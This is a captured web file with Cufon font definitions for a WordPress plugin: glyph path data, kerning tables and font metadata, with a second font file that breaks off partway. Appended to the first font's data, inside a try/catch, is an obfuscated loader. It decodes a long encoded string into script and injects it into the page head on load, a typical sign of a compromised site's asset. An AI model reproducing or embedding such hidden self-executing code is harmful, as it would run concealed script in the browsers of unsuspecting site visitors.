88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm44,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":252},{"d":"13,-98v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,57,-47,88,-98,88v-62,0,-118,-43,-118,-106xm54,-217r37,-54r65,0r41,54r-47,0r-27,-28r-21,28r-48,0","w":240},{"d":"22,-143r54,0r0,-54r45,0r0,54r54,0r0,45r-54,0r0,53r54,0r0,45r-153,0r0,-45r54,0r0,-53r-54,0r0,-45","w":196},{"d":"304,-312v27,0,38,24,38,48v0,33,-16,66,-69,66v13,21,21,46,21,75v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131v0,-126,158,-170,239,-98v27,5,57,-6,51,-26v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94","w":306},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm93,-301v0,-17,15,-31,32,-31v16,0,30,14,30,31v0,17,-15,30,-32,30v-16,0,-30,-13,-30,-30xm184,-301v0,-17,13,-31,31,-31v17,0,30,14,30,30v0,17,-15,31,-32,31v-17,0,-29,-13,-29,-30","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"15,-148r36,0v-3,-22,9,-58,-10,-64r-27,0r0,-36r171,0v76,0,126,54,126,125v0,77,-51,123,-127,123r-170,0r0,-37v14,-2,37,6,37,-9r0,-57r-36,0r0,-45xm129,-212r0,64r47,0r0,45r-47,0r0,66r43,0v48,0,57,-52,57,-87v0,-39,-8,-88,-57,-88r-43,0","w":324,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,".":7,"-":-7,",":7,"\u0178":5,"\u00dd":5,"Y":5,"X":5,"W":2,"V":2,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"\u00c6":7,"A":7}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1864-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("SzUxou2&0#;VSA=}dul?%z%;G-2xUu;VG-P?0#Q`UBZN~m&4GWB=!$B=GWK>!sKRGWBu2u!mGWK?!$rTGWB=!$q4S=Tx!$Xm2BTxUs*IU=Tx!$h4~xTxUs*-U#;wds*>~-Pwds*>U#lwd#K>2mlwd#K>e#Qwd#K>2uPwds*T2sKIGWB=!$jIGWB=!$*?GWB=!zl{GWK>!zU4GWK>!z~&GWK>!sh=wxTxUs*>elTx!#K&!BTx!$h=2lTx!$h4U=TxUs*T!BTxUs*R2BTxUs*-2BTx!{Xx~=Tx!$hq2=Tx!{hq~42wds*>U#Uwd#K>2$dwd#K>!mwNGWK>!s~.GWK>!sQ{GWK?!$2qGWB=!$%IGWB=!$w?GWKTU#~?GWK>!sdqG=dwds*T2mdwd#K>2-Uwds*T!$Bwd#K>~#Bwds*>UsUwds%T2#Uwds%>!#2wds*T!mdwds*T!$2w%=Tx!$hq2lTx!$X&2xTxUs*x2=TxUshq2lTx!$XxUBTx!{*T~BTxUsh4~&;wd#K>2zU%GWB=!z%x[BTx!$XxU$Bwds*>UsBwd#K>e$Uwds%>e$Bwd#K>!-lwd#K>2{X`GWB=!z%mGWB=!$!-GWK>!{XRGWB=!$dqSlTxUu%>!BTxUshq2=TxUs*?UlTxUs*&!4=wds*T!{daGWB=!$2=GWKTUsr>QBTxUs*?U=TxUs*-!xTx!$hu~BTx!{*.2=Tx!$hu2BTx!$!>eBTx!$Pf~=Tx!$X.!xTx!#K-~BTx!{*.2lTx!$X&2lTxUs*TU$=wd#K>2{P^0xTxUs*m!lTx!$hu!BTxUs*I~xTx!$hu!lTxUs*?!uBwd#K>!ulwds*T2$Bwds*>~mdwds%>2mBwds*T!uUwd#K>2sQwds*T!uPwds*>~s=wd#K>e$Pwds*>~{2wds*T2{=wd#K>2{Qwds*T!mqwdsl=e$2wds*>U$dwds*T2#Pwds*>~{=wds*>U{Pwds*>U{dwds*T2$Pwds*?U$qwd#K>2ul!GWK>!zX.GWB=!zXmGWK>!z!IGWK>!s!&GWK>!sXIGWK>!s2qGWB=!$*xGWK>!sP=GWBu~{*?GWK>!uQfGWKTUs*?GWK>!zluGWB=!$j>GWK>!sd4GWK>!s%-GWKTUs~TGWK>!z~mGWK?!zl{GWK>!sw?KBTx!$Pf~xTx!$Xx2=TxUs*R!xTx!$h=~xTxUs*?!.=wds%>2m=wd#K>~sPwds*>U$qwds*T2uPwds%>e$=wd#K>e#UWGWK>!zP4GWK>!z!RGWKTUsK-GWK>!s%xGWB=!$h4GWK>!sluGWB=!z%.GWB=!$f&5xTx!$h=UBTx!$h=eBTxUs*I!BTx!$h42lTx!$h{!mlwds*T2sPwds*>UuB+GWB=!$KIGWB=!$wRGWK>!zBfGWB=!$fToBTx!$h4~BTxUs*&UBTxUshq2xTxUs*m~=Tx!$hq~=TxUshqeBTx!{*I!Axwds%>e$2wd#K>~{Qwdsl=!$2wds*>~mBwd#K>!-Qwdsl=U{2wds*T2mlwdsl=e$lwds*TesPwdsl=e$Qwds*>Uu2wd#K>~shbGWK?!{X?w=Tx!$hfUlTx!$X-UBTx!#K-!lTxUsh4!BLwds%>2m*V%lTxUs*&~BTx!{Xx~xTxUs*I!xTxUsh4eBTxUs*T2lTxUs*R!lTxUs*-U=TxUs*IeBTx!$h{~BTxUshqUlTx!$Pf~BTxUs*&!xTxUsh4eWRwds*m!$hwds*>~{Pwds*T2{lwd#U4!$Uwd#K>~{Uwds*T2{Bwds*m!$2wd#K>e$dwd#K>!shqGWK>!zPfQ=TxUs*T2=Tx!#KTU=TxUs*.2=TxUs*IUlTxUsQf!xTxUshq!BTx!$X.eWBwds*>U{=wd#K>2shwd#K>~#Pwds*>~#Bwd#K>e#lwd#K>esUwds*T2ulwdsl=!#Bwd#K>2mhwds*T2uQ-GWB=!$rxGWK?!$lfGWK?!$r.GWK>!zQqGWK>!s*RGWB=!$rIGWB=!$wmGWK?!$%?2xTx!$h4UBTxUs*.2Wlwds%T!{Pwd#K>2#Qwd#K>esPwds*>U{Uwds*T2$U.GWB=!*hA$XlzW%PSy!2e[jQ5sKB#G~U0owd|^rq4{f=u`a+b3NLVJ>T?m&x-.IRi}Z;DY$=4GWK>!zjRGWK>!sBqGWK?!$r?GWK>!zj&~lTxUs*>!BTx!$h=~{hwds*T2uUVGWK>!{XIGWK>!s~&GWK>!sw-GWK>!s~?QlTx!$h=!XRwds*T!zP~GWK>!sKmGWK>!sK&GWK>!s%?GWK>!s~-|lTx!$X-elTx!$hf!BTx!$Xm2=Tx!$X>!BTxUs*T2BTx!$h{U=TxUs*>!lUwds*T2sXDGWK>!zQ4BlTx!$X&~BTx!$X.~xTxUs*-!lTxUs*?~m2wd#K>esdwd#K>e$hwd#K>!s2wd#K>~uX?GWB=!$j&GWK>!sw&GWB=!$*mGWK>!sl=#BTxUs*>U5Lwd#K>!{=wds*T2u20GWB=!$h{GWB=!$l4GWBuezUuGWK>!zjmGWB=!$d=GWK?!sBfGWK>!zXmGBTxUs*x!=Tx!$X>!lTx!$Xm!lTx!$X>!=Tx!$hq!=Tx!$X?!X=wds%>!{X}dlTx!$h=!BTx!$%m2-Twds*T2#Uwd#K>2#Uwd#K&~mh$GWB=!zXxGWK?!$r-GWK>!s*-GWK>!zj>GWB=!$qqGWK>!s24GWK?!$!RGWK>!zj-GWB=!$dfGWK>!sXTGWK>!zQuGWK?!$w.GWKTUsr?GWB=!$jxGWK>!swRGWB=!$hqGWB=!$jTGWK>!z!-GWK>!sB{GWB=!$d{GWK>!z~IGWK>!z!>GWK>!z2=2=Tx!$huUlTx!$h=!=Tx!{*&2lTxUs*&UlTx!$X.2BTx!$P{2xTx!$XT~BTx!$XT2=Tx!$hf!f+wds*>~-Qwds*>U$Bwd#K>~{Pwds*T~sl5KxTxUs*ReBTx!$l4!lTx!#K>~=Tx!$hq~BTxUsh4!lTx!$XT2xTx!$X>Uflwd#K>~sqwdsl=2sdwd#K>!mqwds*>~mXqGWK>!s%&GWK>!s*&GWB=!$husBTxUshqU=Tx!$X&~=TxUs*.~=Tx!#K-~=Tx!$h{!=Tx!$h{~xTx!$XT~xTxUsh4~=Tx!$X>~xTx!$Xme5Uwds*>Usqwds*T!s2wd#K>2{=wds*T!s=wd#K>2uQwds*T!#Pwd#K>!mBwd#K>2s!YGWKTUsj>GWK?!$wIGWK>!zKmGWB=!$j-GWB=!$P4GWKTUshqGWK>!zX>GWK?!sKmGWK>!s%mGWK>!ujRGWK>!z!&GWB=!$%x[W+wds*T2$lwd#K>!{lwds*T~#Uwd#K>~#lwds*m!{2wd#K>2#lwds*T!-QfGWK>!sX?GWB=!$B4GWK?!$%>GWK>!s*IGWK>!sKIe=Tx!{*?2=TxUs*>eBTx!$X-!xTxUs*mU=TxUs*.eABwds*T!#QjGWB=!$!RGWB=!$KTGWK>!sjIGWK?!$XmGWB=!$!TGWK>!sjmGWB=!$KxGWB=!$!mU=TxUs*x2&Pwd#K>2{Uwdsl=e$Bwds*>UuUwds*T!-2wds%>!sQwd#K>!$Qwds*T2-Bwd#K>e$Qwd#K>!s=wds*T2sdwyxTx!{Xx2lTx!$X?eBTxUs*-2xTx!{XxUBTxUs*>2=TxUs*-elTx!$P{2=TxUs*T2xTx!$XmUBTxUs*?2=TxUs*m2Wxwds*>~{dwd#K>!#2wds*>~{Uwds*>~slwd#K>e#2wds*T2{hwds*m!$lBGWK?!$!>GWK>!shfGWB=!$Q4GWK?!$XIGWB=!$jRU&hwd#K>!uBwds*T!{lwd#K>2mdwGlTx!$hq2#2wds*T2zQwds%>e$Qwd#K>2z2wds%>!s=wd#K>!-2wd#K>!zQwds%>!#Bwds*T!$dwd#K>!#Uwds*T!zl4GWK>!sdfGWK>!z%>GWB=2zj>GWB=!$q=|xTxUs*-~xTx!$hqelTx!$Xx!WTwds*T!mlwd#K&~mUwd#K>2s=wd#K>e#Bwds*T!{q>GWK>!sw>GWB=!$%.GWB=!$X?GWB=!$B{GWB=!$!?GWB=!$l=GWB=!$fI2AQwds*>UzBwds*>Usdwd#K>!{Qwds%>e$qwds*>~{qwd#K>2mBwd#K>!sqwd#K>!$dwd#K>!#lwds*>~{lwds*T~shwd#K>!{hwds*>Uz2wds*T!s*4y`2>oz=&SA%4S5T+[s*Nw$x4y`*No$x>yuT=oud&0AT`[#%VU4R`oW=>0W!;|.&}0#~a~4RJ0m&JG4rYe`d.dx>VSsZa[m+No-2qdu;?0#;xwx>V~-;LGAR>0W*xysX-GARfU`wTyslwy`d=~`2+dzB&UG2&oz=V0x>V~-;L^zTJ~-l-o.P+o.BmGAR{o-&+PA;+y`Q=w.jaoz;{~GQ+o-IV0z;mdzRqo#K+S#UJw4r}0sTNe?N305=`#-2o0Bxd[Gho0Bx;S5r+")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":236,"face":{"font-family":"Clarendon Text Pro","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 4 8 2 7 4 3 2 2 4","ascent":"268","descent":"-92","x-height":"5","bbox":"-31 -344 645 136","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+FB06"}}));


--- FILE ---
content_type: application/javascript; charset=
request_url: https://locavorious.com/wbcntntdev/wp-content/plugins/cufon-fonts/SorbetLTD_400.font.js
body_size: 10707
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2009 by Adriana E. Hernandez. All rights reserved.
 * 
 * Trademark:
 * SorbetLTD is a trademark of Adriana E. Hernandez.
 * 
 * Description:
 * Copyright (c) 2009 by Adriana E. Hernandez. All rights reserved. This font was
 * baked from scratch for you to enjoy.  The purchase of this font supports my
 * ability to create more of them.  Thank you!
 * 
 * Manufacturer:
 * Adriana E. Hernandez
 * 
 * Designer:
 * Adriana E. Hernandez
 * 
 * Vendor URL:
 * http://new.myfonts.com/foundry/Adriprints/
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"63,-210v-3,9,-16,6,-14,-4v25,-50,133,-40,124,18v-3,21,-22,53,-39,64v16,1,37,-1,50,12v32,32,-11,109,-48,121v-31,10,-86,-1,-97,-29v-6,-6,-2,-15,7,-12v6,4,9,13,9,13v25,22,75,23,94,4v17,-16,47,-66,24,-87v-16,-15,-46,-12,-70,-10v-6,-1,-12,-5,-9,-11v12,-7,28,-9,38,-17v11,-9,28,-42,26,-58v-5,-37,-86,-31,-95,-4xm118,-139r0,0r0,0","w":208},{"d":"164,-23v-45,35,-127,17,-145,-37v-16,-48,45,-80,80,-93v22,-8,39,-14,57,0v-3,-35,-5,-70,-5,-106v2,-8,12,-9,15,0v0,87,12,175,15,261v-4,9,-14,5,-14,-2xm36,-57v24,44,95,49,126,15v-3,-32,-5,-65,-5,-97v-20,-18,-52,-2,-74,9v-25,13,-66,38,-47,73","w":195},{"d":"14,-141v-2,-17,34,-7,51,-9v2,-33,3,-65,12,-94v17,-56,72,-36,91,-5v6,10,3,22,3,34v0,10,-14,11,-15,1v3,-18,0,-38,-15,-42v-59,-34,-60,54,-63,106r90,2v6,3,5,12,-3,14v-29,0,-58,-1,-87,-2v-2,53,8,93,15,136v-1,8,-10,11,-14,3v-10,-41,-14,-92,-14,-139v-17,-2,-42,6,-51,-5","w":184},{"d":"25,-186v16,-5,6,13,12,25v22,47,24,100,45,147v12,-37,11,-80,25,-114v6,-4,15,-13,20,-4v19,34,14,84,40,117v31,-59,26,-131,66,-186v7,-5,17,0,12,8v-40,60,-34,133,-70,193v-37,15,-47,-96,-57,-115v-12,37,-10,82,-26,113v-5,3,-12,10,-19,4v-21,-48,-28,-98,-45,-147v-4,-10,-16,-33,-3,-41xm36,-163r0,-2r0,2","w":256},{"d":"163,-119r66,3v6,5,5,12,-3,14r-62,-3v2,30,2,88,-6,114v-5,6,-13,2,-13,-4v1,-35,11,-77,2,-110v-48,-3,-91,4,-133,-7v-17,-23,15,-50,30,-68v19,-24,25,-33,39,-57v7,-5,16,-1,12,8v-19,41,-49,61,-72,104v40,10,82,2,126,5v-2,-57,2,-90,-2,-147v2,-8,12,-9,15,0v4,57,-1,91,1,148","w":236},{"d":"19,-243v2,-8,11,-9,14,0r-3,74v-4,56,1,172,87,154v78,-16,45,-119,53,-183v0,0,-2,-46,9,-46v19,6,-2,48,4,73v1,47,11,114,-27,151v-28,27,-87,28,-112,-6v-38,-51,-27,-138,-25,-217","w":196},{"d":"38,16v0,9,-15,9,-15,0r0,-129v-8,-4,-13,-12,-10,-25v1,-6,6,-8,10,-6v-3,-30,7,-71,-4,-94v0,-8,12,-20,18,-9v62,1,106,17,136,59v11,64,-81,76,-135,78r0,126xm124,-212v-28,-15,-55,-19,-86,-20r0,107v45,-2,108,-8,123,-47v7,-18,-25,-34,-37,-40"},{"w":180},{"d":"170,-37v9,-3,15,5,15,13v-10,37,-71,48,-112,40v-57,-24,-73,-116,-43,-176v17,-33,23,-49,57,-68v34,-19,79,-5,106,20v28,26,32,107,14,139v-8,14,-21,23,-37,32xm168,-36v-21,13,-57,-2,-56,-32v-6,16,-40,50,-52,19v-11,-29,13,-106,54,-102v18,3,39,23,32,46v2,9,-10,12,-14,4v-3,15,-7,30,-2,45v11,33,56,-2,64,-20v30,-76,-15,-177,-100,-139v-61,27,-83,135,-46,190v28,40,83,34,122,1v-1,-3,-3,-8,-2,-12xm121,-118v2,-4,6,-5,9,-4v-15,-18,-22,-19,-24,-13v-24,9,-42,60,-29,84v24,-7,34,-46,44,-67","w":238},{"d":"153,-237v6,7,14,24,1,27v-10,-1,-5,-12,-12,-17v-31,-22,-95,-8,-100,26v2,4,3,9,6,12v28,24,99,61,122,85v13,13,39,32,24,56v-14,47,-80,55,-128,41v-24,-7,-66,-29,-54,-62v4,-10,16,-17,24,-24v8,-7,16,3,10,11v-8,9,-28,15,-19,33v20,42,134,53,152,-5v5,-18,-4,-30,-18,-39v-29,-20,-69,-50,-99,-67v-14,-8,-36,-21,-35,-42v2,-49,98,-66,126,-35","w":207},{"d":"124,-156v11,22,4,68,6,98v2,34,7,76,-9,108v-21,42,-101,21,-93,-19v1,-8,10,-7,17,-10v9,-1,12,10,4,14r-7,1v9,24,50,34,67,6v13,-21,9,-54,9,-80v-29,28,-91,35,-105,-10v-14,-46,11,-100,56,-113v12,-4,46,-12,55,5xm117,-63v-4,-20,0,-59,-5,-83v-12,-16,-44,-1,-55,7v-28,20,-40,52,-30,86v12,40,82,22,90,-10","w":149},{"d":"22,-7v41,-80,108,-144,140,-232v3,-8,15,-5,14,4v-31,90,-100,155,-142,235v-5,6,-14,1,-12,-7","w":182},{"d":"54,-90v7,-16,-13,-60,9,-50v9,10,6,28,6,40v-1,59,10,136,-30,168v-23,8,-28,1,-49,-11v-10,-6,-16,-26,-1,-28v13,-2,3,13,10,16v13,12,34,17,43,-3v18,-40,10,-90,12,-132xm68,-199v-12,6,-32,-8,-19,-22v14,-19,37,9,19,22","w":88},{"d":"30,4v-7,5,-15,-2,-11,-9v1,-1,2,-3,4,-4v52,-43,101,-85,147,-134v-42,-1,-84,-3,-126,-8v-10,-1,-10,-13,0,-14v52,6,102,8,154,8v8,3,8,13,0,14v-16,2,-38,31,-56,49v-28,28,-59,54,-90,80r142,2v9,-4,13,5,8,12v-51,12,-117,-8,-172,4","w":214},{"d":"13,-172v2,-8,11,-9,14,0r1,63v10,-26,77,-85,100,-41v10,20,8,26,11,47v-3,7,-12,7,-14,0v-6,-21,-1,-21,-10,-41v-13,-30,-67,26,-74,41v-18,40,-6,62,-11,105v0,0,-15,6,-15,-5","w":148},{"d":"30,-161v8,46,7,103,7,156v0,10,-14,10,-15,1v-6,-50,0,-103,-5,-150v-4,-9,7,-15,13,-7xm46,-222v0,12,-24,26,-28,14v-3,-1,-5,-3,-5,-7v0,-17,33,-25,33,-7","w":59},{"d":"82,-89v-18,-10,-47,-5,-48,19v3,7,-7,13,-13,7v1,1,-2,-4,-2,-7v2,-35,41,-49,70,-32v22,12,34,37,61,20v12,-7,6,-45,24,-26v1,25,-16,48,-45,47v-18,-6,-30,-19,-47,-28","w":192},{"d":"10,-246v2,-8,11,-9,14,0v4,68,34,151,43,217v8,-27,20,-90,47,-103v26,-1,23,39,31,60r18,43v11,-83,43,-159,84,-215v1,-4,5,-5,10,-4v12,10,-6,17,-10,24v-35,65,-64,135,-72,221v-15,17,-21,-11,-26,-22v-15,-29,-18,-63,-33,-93v-23,23,-25,96,-49,117v-4,1,-5,0,-8,-3v-12,-77,-42,-163,-49,-242","w":232},{"d":"26,-129v-4,7,-15,2,-13,-6v20,-40,61,-64,78,-107v19,-14,21,26,28,37v9,32,29,51,53,69v6,-3,12,1,9,9v-14,17,-34,-11,-45,-22v-31,-30,-25,-42,-38,-73v-18,35,-52,58,-72,93"},{"d":"20,-249r171,0v6,2,7,9,3,12v-26,46,-66,118,-98,162r-46,65r158,0v9,3,8,13,0,15r-189,0v-10,-1,-10,-14,0,-15v16,4,22,-17,27,-19v46,-61,92,-137,130,-205v-52,1,-104,-1,-156,-1v-10,0,-10,-14,0,-14xm96,-75r-4,5v2,-2,4,-5,4,-5","w":207},{"d":"44,-215v2,-8,11,-9,14,0v-1,27,1,53,-1,80v-2,22,-3,47,-3,67v0,10,-15,11,-15,1xm41,4v-19,-8,3,-54,14,-33v13,7,1,33,-14,33","w":99},{"d":"90,-22v29,-74,69,-135,78,-217v2,-10,15,-9,14,1v-9,85,-57,159,-83,236v-3,3,-9,6,-13,1v-16,-18,-21,-54,-29,-76v-19,-55,-45,-102,-50,-162v2,-9,12,-10,15,-1v8,78,47,144,68,218","w":192},{"d":"21,-237v-10,-1,-10,-14,0,-14v41,0,83,-4,124,-4v12,1,43,-9,44,8v-6,17,-26,27,-33,45v-28,72,-76,130,-106,199v-5,7,-16,2,-13,-6v28,-70,78,-128,107,-199v6,-12,13,-24,22,-33","w":194},{"d":"108,-233v13,-3,42,0,23,12v-79,-1,-22,118,-84,141v13,9,27,15,34,32v14,40,-21,110,36,110v6,-4,15,1,11,9v-8,16,-46,-5,-53,-14v-15,-22,-1,-70,-8,-98v-5,-18,-25,-24,-38,-35v-9,-16,19,-14,23,-24v26,-33,6,-123,56,-133","w":148},{"d":"11,-185v0,-9,14,-8,14,0r0,136v6,-22,10,-82,26,-98v33,-34,30,-28,51,-12v16,31,16,79,19,114v10,-40,29,-84,50,-119v29,-14,35,45,38,62v5,30,9,74,11,105v-2,7,-14,5,-14,-3v0,-45,-6,-112,-27,-150v-22,45,-44,93,-53,147v-3,6,-12,8,-14,1v-15,-50,1,-116,-29,-153v-48,27,-31,104,-57,153v-3,5,-9,5,-13,1v-10,-53,-2,-122,-2,-184xm151,-89r2,-6xm153,-95r1,0r-1,0","w":229},{"w":180},{"d":"33,-161v-21,-45,28,-92,80,-83v47,-13,89,42,71,78v-8,16,-23,25,-39,30v20,14,48,22,60,44v26,47,-10,69,-46,87v-52,25,-135,6,-141,-49v-3,-32,46,-70,72,-78v-24,-5,-41,-11,-57,-29xm192,-85v-40,-56,-109,-40,-146,-5v-18,17,-14,38,-2,57v18,31,78,21,103,11v32,-12,33,-13,50,-37v-2,-9,0,-19,-5,-26xm156,-222v7,8,-4,24,-11,11v-13,-25,-87,-23,-97,7v-3,10,-8,26,-2,36v19,33,108,30,125,-5v8,-16,0,-40,-15,-49","w":218},{"d":"181,-241v9,3,8,13,0,14v-34,4,-82,-6,-110,0v-12,8,-10,82,-4,94v18,-3,48,-5,66,-2v45,7,56,67,34,99v-25,38,-146,51,-150,-9v-1,-9,8,-12,13,-6v9,60,127,33,135,-11v11,-57,-50,-66,-107,-56v-12,-2,-6,-19,-8,-31v-5,-26,-3,-100,25,-97v35,4,72,6,106,5","w":194},{"d":"21,-89v-9,-1,-10,-12,-2,-14v32,-7,73,-9,104,-2v9,3,8,15,-2,14v-32,-5,-68,-4,-100,2","w":136},{"d":"74,1v-9,-45,-5,-94,-7,-143r-46,2v-10,-1,-10,-15,0,-15r47,-1r2,-65v4,-6,14,-4,13,4v0,20,-1,40,-1,60v15,0,30,1,45,2v10,4,6,14,-2,15v-12,-3,-28,-1,-43,-2v-1,49,1,100,5,143v-3,6,-10,7,-13,0","w":151},{"d":"34,30v7,-10,12,-23,14,-35v-15,13,-43,-17,-19,-32v6,-7,18,-10,27,-2v19,19,-1,67,-16,84v-5,3,-11,0,-13,-4v-3,-7,2,-12,7,-11","w":99},{"d":"60,67v1,10,-14,11,-14,1v0,-109,-4,-218,-5,-327v2,-8,12,-10,15,-1v1,109,4,218,4,327","w":96},{"d":"40,-229v1,-8,11,-10,14,-1v-7,32,10,112,-17,92v-4,-11,1,-74,3,-91xm90,-227v2,-8,12,-10,15,-1r0,90v-1,10,-15,11,-15,1r0,-90","w":132},{"d":"37,-224v-10,-1,-10,-14,0,-14v30,0,74,12,77,48v1,13,-2,27,-6,40v-6,20,-23,57,11,57v13,5,2,16,-5,17v-40,30,-6,63,-13,104v-4,20,-56,69,-66,29v-2,-9,8,-11,13,-5r2,5v20,4,40,-30,39,-47v-9,-31,-16,-69,9,-93v-32,-17,4,-78,2,-106v-2,-27,-42,-34,-63,-35xm117,-78r1,0r-1,0","w":144},{"d":"68,-22v39,1,68,18,107,20v3,-8,15,-6,14,3v-4,21,-41,8,-53,5v-24,-6,-81,-28,-95,0v-2,8,-27,17,-20,-1v45,-54,118,-89,145,-157v26,-67,-92,-99,-121,-44v2,3,0,8,-3,10v-6,3,-11,0,-12,-6v6,-60,102,-54,136,-20v25,26,21,63,0,90v-28,37,-65,67,-98,100","w":194},{"d":"36,-215v11,2,19,7,23,16v4,12,-16,50,-31,54v-9,-1,-10,-11,-2,-14v2,0,12,-14,17,-27v-5,3,-11,4,-15,3v-18,-5,-15,-28,8,-32","w":79},{"d":"162,-173v7,-7,18,4,11,11v-25,28,-48,55,-70,84v17,25,31,53,54,73v9,-1,12,10,4,14v-5,1,-9,3,-13,-1v-21,-22,-38,-48,-55,-74v-21,24,-40,69,-71,77v-8,-4,-6,-13,1,-14v24,-21,44,-51,62,-77r-61,-88v-4,-9,7,-15,13,-7r57,83v21,-28,43,-56,68,-81","w":180},{"d":"140,-154v15,26,-9,34,-13,8v-26,-35,-82,-12,-91,29v-6,30,-8,73,21,93v25,17,83,23,91,-15v2,-10,15,-8,14,2v-2,24,-22,34,-41,38v-49,12,-99,-20,-103,-70v-3,-33,11,-86,39,-100v27,-13,71,-7,83,15","w":169},{"d":"25,88r-9,-254v2,-8,11,-9,14,0r0,22v18,-12,40,-25,66,-18v53,13,70,113,29,145v-21,16,-67,23,-90,8v2,35,-2,71,7,99v-2,15,-15,5,-17,-2xm32,-131v-4,27,1,60,1,89v9,6,2,15,9,21v30,13,68,5,83,-16v21,-28,3,-89,-25,-107v-32,-21,-43,6,-68,13xm30,-141v0,-1,2,-2,0,-2r0,2","w":154},{"d":"21,-3v-14,-22,23,-60,25,-29v14,13,-9,39,-25,29xm27,-126v-16,-11,2,-54,17,-35v4,2,9,3,9,7v2,13,-11,33,-26,28","w":73},{"d":"110,-245v25,7,59,-10,73,10v8,6,2,17,-7,13v-5,-4,-11,-7,-17,-8v29,19,56,47,66,84v10,39,5,90,-22,109v-12,8,-24,16,-38,23v7,22,20,41,42,46v10,3,7,16,-3,15v-30,-4,-42,-31,-51,-55v-53,18,-107,-2,-128,-35v-21,-33,-22,-101,5,-132v22,-25,34,-46,73,-59v-2,-5,1,-10,7,-11xm143,-63v2,-9,13,-9,14,0v2,11,2,23,5,35v100,-29,42,-196,-36,-198v-39,18,-61,23,-85,61v-36,55,-16,147,63,147v14,0,29,-1,44,-6v-3,-12,-4,-26,-5,-39","w":235},{"d":"13,-248v2,-8,12,-10,15,-1v1,77,2,166,2,243v0,10,-15,10,-15,0v-4,-77,-1,-165,-2,-242","w":42},{"d":"181,-120v12,-3,17,15,5,15r-75,0v0,36,-3,69,-3,75v0,10,-14,10,-14,0r1,-75r-77,1v-10,-1,-9,-15,1,-15r76,0r-2,-67v-1,-10,12,-13,14,-3v4,17,4,44,4,70","w":209},{"d":"118,-194v5,-9,18,-3,13,6v-20,35,-66,53,-97,78v30,19,83,42,97,72v4,9,-6,14,-12,8v-14,-29,-77,-56,-100,-73v-3,-3,-3,-7,-1,-11v23,-28,85,-50,100,-80","w":146},{"d":"65,-210v-16,2,-63,1,-39,-14r48,0v5,1,6,3,6,8r-5,248v-5,20,-37,10,-51,7v-8,-4,-5,-13,3,-14v10,2,24,7,34,4","w":111},{"d":"16,-244v1,-10,15,-6,15,0v0,48,2,96,2,144v29,-22,57,-48,83,-73v7,-7,16,2,10,10v-18,16,-34,37,-54,51v19,36,51,65,70,101v2,2,2,6,-1,10v-4,2,-8,2,-11,-3r-70,-99v-9,7,-19,14,-28,22r-3,78v-4,10,-15,6,-14,-5v2,-21,3,-41,3,-62v-11,1,-8,-12,-2,-16v7,-47,-3,-108,0,-158","w":153},{"d":"37,2v0,9,-9,13,-13,7v-3,-40,2,-85,3,-126v-7,-1,-14,-8,-9,-15v3,-3,6,-4,10,-4v0,-33,5,-65,-1,